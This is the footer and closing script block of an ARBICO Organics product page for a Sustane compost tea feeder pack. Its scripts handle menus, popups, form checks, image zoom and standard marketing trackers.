                    <div class="col-xs-12" style="padding: 0px 0px 18px 0px;"><a id="bbblink" class="sehzbum" href="https://www.bbb.org/us/az/oro-valley/profile/pest-control-supplies/arbico-organics-1286-20000222" target="_blank" title="Arbico Organics Pest Control Supplies & Equipment, Oro Valley, AZ"  rel="noopener" style="display: block;position: relative;overflow: hidden; width: 148px; height: 56px; margin: 0px; padding: 0px;"><img style="padding: 0px; border: none;" id="bbblinkimg" src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/BBB-web.png" width="148" height="56" alt="Arbico Organics, Pest Control Supplies & Equipment, Oro Valley, AZ" /></a></div>
                    
                     <div class="col-xs-12" style="padding: 0px 0px 18px 0px;"><a href="https://localfirstaz.com/directory#!biz/id/5fe3a6b86d13ee33407d0d5e" alt="Local First AZ" target="_blank" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/local-az-1st-web_2019.png" alt="Local first AZ image" width="182" height="56" /></a></div>
                    
                                      
                     <div class="col-xs-12" style="padding: 0px;"><a href="https://www.americanhort.org/" target="_blank" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/AmericanHort-web.png" alt="AmericanHort Image" width="126" height="82"></a></div>
                     
                </div>
                                
            </div>

        </div>
        
        <div class="meta_post_body clearfix"></div>
        <div class="meta_post_body clearfix"></div>
    </footer>
</div>
<div id="footer_address">
    <div class="col-xs-12 col-sm-6">
        <p>Sales and Customer Service:<br>
            <span itemprop="telephone" style="font-size:1.6em;">800-827-2847</span><br>
            or (520) 825-9785<br>
            <br>
            Retail Store &amp; Corporate Office<br>
            <span itemprop="streetAddress">10831 N. Mavinee Drive, Suite 185</span><br>
            <span itemprop="addressLocality">Oro Valley, AZ</span> <span itemprop="postalCode">85737-9531</span></p>
    </div>
    <div id="cprgt" class="col-xs-12 col-sm-6">
        <p> &copy;2026 ARBICO Organics. All Rights Reserved.<br />
        </p>
        <div id="secure"> 
<script type="text/javascript" src="https://cdn.ywxi.net/js/1.js" async></script>
                      
            <script language="JavaScript" type="text/javascript">
TrustLogo("https://cdn.commercev3.net/cdn.arbico-organics.com/images/comodo_secure_seal.png", "CL1", "none");</script> 
        </div>
        <div id="secure"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/credit-card-images.png" alt=""></div>
    </div>
    <div style="clear:both;"></div>
</div>
</div>
</div><!-- END #container -->

<!-- EXTRA JS -->
<link rel="stylesheet" href="https://cdn.commercev3.net/cdn.arbico-organics.com/jquery_mmenu_all_sec.min.css" type="text/css" />
<script type="text/javascript" src="/jquery_mmenu_min_all.js"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js" integrity="sha384-aJ21OjlMXNL5UyIl/XNwTMqvzeRMZH2w8c5cRVpzpU8Y5bApTppSuUkhZXN0VxHd" crossorigin="anonymous"></script>

<script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/bootstrap-tabcollapse.min.js"></script>

    <script type="text/javascript" src="/magicscroll.js"></script>
    <script type="text/javascript" src="/magiczoomplus.js"></script>
    <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/magicscroll_sec.min.css">
    <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/magiczoomplus_sec.min.css">


 
<script type='text/javascript'>
    
    $(function(){
        $(".dropdown").mouseenter(
             function() {
                var el = this;
                var timeoutId = setTimeout(function() {
                    $('.dropdown-menu', el).stop(true, true).fadeIn("fast");
                $(el).addClass('open');
                    $('b', el).toggleClass("caret caret-up");
                }, 125);
                $(this).data("timeoutId", timeoutId);
            }).mouseleave(
                function() {
                    clearTimeout($(this).data("timeoutId"));
                        $('.dropdown-menu', this).stop(true, true).fadeOut("fast");
                        $(this).removeClass('open');
                        $('b', this).toggleClass("caret caret-up");
        });
    });
    
</script>

<script type="text/javascript">

    function setPopContainer() {
        var hasShown = getCookie("emailpopup");
        if (hasShown != 'shown') {
            $('#npfade').show();
            $('#popcontainer').fadeIn(1000);
            $("#close").focus();
            setCookie('emailpopup', 'shown', 180 * 24 * 60 * 60 * 1000);
        } else{
            //$('#npfade').show();
            //$('#popcontainer').fadeIn(1000);
        }
        $('#close, #npfade, #go, #no-thanks-btn').click(closeOverlay);
    };
    
    $(document).keypress(function(e) { 
      if (e.keyCode == 27) { 
        $("#popcontainer").fadeOut(500, function(){
            $('#npfade').hide();
        });
      } 
    });
    
    setTimeout('setPopContainer()', 10000);

    function closeOverlay() {
        $('#popcontainer').fadeOut(1000, function(){
            $('#npfade').hide();
        });
    };
    

</script>

<script type='text/javascript'>
$("#search_keyword").on("click", function() {
    $(this).val("");
    $(this).removeAttr('placeholder');
});
</script>

<script type="text/javascript">
$(document).ready(function(){
    $(".has-error .form-control" ).first().focus();
});
</script>

<script type="text/javascript">

	mzOptions = { 
    	onZoomReady: function(){
         $('.mz-lens img').attr('alt', $('.mz-figure img').attr('alt'));
         $('.mz-zoom-window').attr('aria-hidden', 'true');
    	}
    };
    
    MagicScrollOptions = {onReady: function(){
    	$('.mcs-button-arrow-prev').attr('alt', 'Go to Previous Slide');
        $('.mcs-button-arrow-prev').attr('aria-label', 'Go to Previous Item Button');
        $('.mcs-button-arrow-next').attr('alt', 'Go to Next Slide');
        $('.mcs-button-arrow-next').attr('aria-label', 'Go to Next Item Button');
    }}

</script>

<script type='text/javascript'>

$('#product_tabs').tabCollapse({
    tabsClass: 'hidden-sm hidden-xs',
    accordionClass: 'visible-sm visible-xs'
});

</script>

  <link rel="stylesheet" href="https://cdn.commercev3.net/cdn.arbico-organics.com/jquery_fancybox_sec.min.css"  type="text/css" />
<script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/fancybox_patched.min.js"></script>

  <script type="text/javascript">
    $(document).ready(function() {
                $(".fancybox").fancybox({
                        'width' : 'auto',
                        'height': 'auto',
                        'autoScale': false,
                        'scrolling': 'no',
                        'autoDimensions': true,
                        'showCloseButton': true,
                        'autoScale': true,
                        'fitToView': true,
                         'autoResize': true,
                        //'autoSize': true,
                        //'autoWidth': true,
                        //'autoHeight': true,
                        });
    });
    </script>

            <script type='text/javascript'>
            $('#tab-row .tab').click(function(){
                var pid = this.id.split('_')[2];
                activate_tab(this.id.split('_')[0], pid);
            });

            function activate_tab(id, pid) {
                $('.product_tabs_' + pid + ' .content').hide();
                $('#' + id + '_' + pid).show();
                $('.product_tabs_' + pid + ' .tab').removeClass('active');
                $('#' + id + '_tab_' + pid).addClass('active');
            }

            $(function(){
                activate_tab('section1', '6843');
            });
        </script>

    <script type='text/javascript'>
      $('form[name="product_form"]').submit(function() {
//alert('HERE');
        var qty = $('input[name="qty"]').val();
        var pass = false;
        if (typeof qty != 'undefined'){
          pass = true;
          if (!$.isNumeric(qty)) {
            alert('Please enter a valid numerical quantity');
            return false;
          } else if (parseInt(qty) <= 0) {
            alert('Please enter a quantity greater than 0');
            return false;
          }
        } else{ //must be a subproduct page
          $("[id^=qty]").each(function() {
            qty = $(this).val();
            if ($.isNumeric(qty)) {
              pass = true;
            }
          });
        }
        if (!pass){
          alert('Please enter a valid numerical quantity');
          return false;
        }
      });
    </script>



     
        <script type='text/javascript'>
            function slideSearch() {
                if ($('#mobile-search').css('display') == 'none') {
                    $('#mobile-search').slideDown(600);
                }
                else {
                    $('#mobile-search').slideUp(600);
                }
            }
            $('nav#menu').mmenu({
                }, {
                // config
                offCanvas: {
                pageSelector: "#pagewrapper"
                }
            });
        </script>
    








<script type='text/javascript'>
$("#promo_code").on("click", function() {
    $(this).val("");
    $(this).removeAttr('placeholder');
});
</script>





<script>
    function alignCompareButton() {
        if (($(window).width() > 456)) {
        $('li#compare').addClass('pull-right');
        } 
        else {
        $('li#compare').removeClass('pull-right');
        }
    };
    $('document').ready(alignCompareButton());
</script>






<!-- Email sign up popup  -->

 




                                                                                                                                                                        
          
<script type="text/javascript">
var google_tag_params = {
ecomm_prodid: '1305570',
ecomm_pagetype: 'product',
ecomm_totalvalue: 12.49};
</script>






<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 1071366967;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1071366967/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

<script>(function(){ var s = document.createElement('script'), e = ! document.body ? document.querySelector('head') : document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, language : 'en', position : 'right', leadColor : '#146FF8', triggerColor : '#146FF8', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'medium', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '50%' } }); }; e.appendChild(s);}());</script>





<!-- Google Code for Remarketing Tag End -->




<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"5223561"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><noscript><img src="//bat.bing.com/action/0?ti=5223561&Ver=2" height="0" width="0" style="display:none; visibility: hidden;" /></noscript>











<script type="text/javascript" async="" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=VPyxZd"></script>
<script>
!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();
</script>






                              

                                                         
                                                 
<script type="text/javascript">
   var _learnq = _learnq || [];
   var item = {
     "ProductName": "Sust&aring;ne Root Zone Feeder Pack & Compost Tea Bag, 4-6-4",
     "ProductID": "1305570-G",
     "SKU": "1305570-G",
     "Categories": ["Compost &amp; Composting Supplies"],
     "ImageURL": "https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1305570_root_zone_feeder_pack_600x600.jpg",
     "URL": "https://www.arbico-organics.com/product/sustane-root-zone-feeder-pack-compost-tea-bag/composting-supplies",
     "Brand": "Sustane Natural Fertilzers, Inc.",
     "Segment": "Soil",
     "Description": "It Just Doesn't Get Any Easier Than These Fertilizer Packets.",
     "Latin": "",
     "Status": "In Stock"
  };
 
   klaviyo.push(["track", "Viewed Product", item]);
  
  klaviyo.push(['trackViewedItem', {
       Title: item.ProductName,
       ItemId: item.ProductID,
       Sku: item.SKU,
       Categories: item.Categories,
       ImageUrl: item.ImageURL,
       Url: item.URL,
      Metadata: {
        Brand: item.Brand,
        Segment:  item.Segment,
        Description: item.Description,
        Latin: item.Latin,
        Status: item.Status
    }
  }]);
 </script>








<script>
  window.addEventListener("klaviyoForms", function(e) { 
    if (e.detail.type == 'open' || e.detail.type == 'embedOpen') {
      gtag('event', 'form_open', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'submit') {
      gtag('event', 'form_submit', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'stepSubmit') {
      gtag('event', 'form_step_submit', {'form': 'Klaviyo form', 'step_name': e.detail.metaData.$step_name});
    }
    if (e.detail.type == 'redirectedToUrl') {
      gtag('event', 'form_url_redirect', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'close') {
      gtag('event', 'form_close', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
  });
</script>





<!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
 n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2612597853389', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2612597853389&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->




<script>
pintrk('track', 'pagevisit');
</script>
 </div><!-- /pagewrapper -->
</body>
<!--default-->
</html>